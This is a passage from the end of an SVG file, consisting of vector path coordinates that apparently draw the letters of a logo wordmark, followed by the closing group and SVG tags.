-15.157,-7.452 -15.157,-16.003l0 -0.17c0,-8.552 6.012,-15.834 14.987,-15.834 9.06,0 15.241,7.451 15.241,16.004l0 0.168c0,8.552 -6.011,15.835 -15.071,15.835zm-698.355 115.233c15.568,0 25.916,-7.783 25.916,-20.878l0 -0.184c0,-11.995 -9.158,-16.757 -23.901,-19.962 -8.882,-2.015 -11.08,-3.297 -11.08,-6.227l0 -0.183c0,-2.29 2.106,-4.121 6.41,-4.121 5.678,0 12.087,2.197 17.948,6.319l8.882 -12.546c-6.959,-5.586 -15.476,-8.516 -26.372,-8.516 -15.384,0 -24.817,8.608 -24.817,20.512l0 0.183c0,13.187 10.531,17.032 24.176,20.146 8.699,2.015 10.805,3.48 10.805,6.135l0 0.183c0,2.747 -2.564,4.396 -7.325,4.396 -7.418,0 -14.469,-2.655 -20.787,-7.692l-9.89 11.813c7.875,7.051 18.68,10.622 30.035,10.622zm70.969 0.092c18.223,0 30.036,-9.065 30.036,-29.761l0 -35.53 -18.04 0 0 36.079c0,8.974 -4.67,13.186 -11.813,13.186 -7.142,0 -11.813,-4.395 -11.813,-13.643l0 -35.622 -18.04 0 0 35.987c0,20.055 11.447,29.304 29.67,29.304zm73.35 -0.092c15.567,0 25.914,-7.783 25.914,-20.878l0 -0.184c0,-11.995 -9.157,-16.757 -23.9,-19.962 -8.883,-2.015 -11.081,-3.297 -11.081,-6.227l0 -0.183c0,-2.29 2.106,-4.121 6.411,-4.121 5.677,0 12.087,2.197 17.948,6.319l8.882 -12.546c-6.959,-5.586 -15.476,-8.516 -26.373,-8.516 -15.383,0 -24.816,8.608 -24.816,20.512l0 0.183c0,13.187 10.531,17.032 24.176,20.146 8.699,2.015 10.806,3.48 10.806,6.135l0 0.183c0,2.747 -2.566,4.396 -7.327,4.396 -7.417,0 -14.468,-2.655 -20.786,-7.692l-9.891 11.813c7.875,7.051 18.681,10.622 30.037,10.622zm55.949 -1.099l17.765 0 0 -48.534 19.231 0 0 -15.566 -56.225 0 0 15.566 19.229 0 0 48.534zm52.38 0l52.013 0 0 -15.109 -34.431 0 0 -10.165 30.769 0 0 -14.01 -30.769 0 0 -9.707 33.973 0 0 -15.109 -51.555 0 0 64.1zm68.679 0l17.582 0 0 -35.164 27.381 35.164 15.566 0 0 -64.1 -17.582 0 0 33.881 -26.372 -33.881 -16.575 0 0 64.1zm95.143 0l17.766 0 0 -48.534 19.23 0 0 -15.566 -56.225 0 0 15.566 19.229 0 0 48.534zm39.011 0l18.681 0 4.578 -11.446 24.724 0 4.671 11.446 19.047 0 -27.289 -64.558 -17.124 0 -27.288 64.558zm28.479 -25.274l7.234 -18.222 7.142 18.222 -14.376 0zm57.049 25.274l33.058 0c15.292,0 24.266,-6.684 24.266,-17.673l0 -0.184c0,-8.698 -4.945,-13.094 -12.729,-15.658 5.678,-2.472 9.891,-6.868 9.891,-14.286l0 -0.183c0,-4.395 -1.557,-7.784 -4.121,-10.348 -3.754,-3.754 -9.432,-5.768 -17.49,-5.768l-32.875 0 0 64.1zm17.307 -38.551l0 -11.264 11.539 0c5.311,0 8.057,2.014 8.057,5.494l0 0.184c0,3.754 -3.021,5.586 -8.424,5.586l-11.172 0zm0 24.266l0 -11.812 13.553 0c5.952,0 8.699,2.289 8.699,5.768l0 0.183c0,3.755 -3.113,5.861 -8.516,5.861l-13.736 0zm55.768 14.285l48.808 0 0 -15.567 -31.043 0 0 -48.533 -17.765 0 0 64.1zm64.009 0l52.013 0 0 -15.109 -34.431 0 0 -10.165 30.768 0 0 -14.01 -30.768 0 0 -9.707 33.973 0 0 -15.109 -51.555 0 0 64.1z"/>
 </g>
</svg>
